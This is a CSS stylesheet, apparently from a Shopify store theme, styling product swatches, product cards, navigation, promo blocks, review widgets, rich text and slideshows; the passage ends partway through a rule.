.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
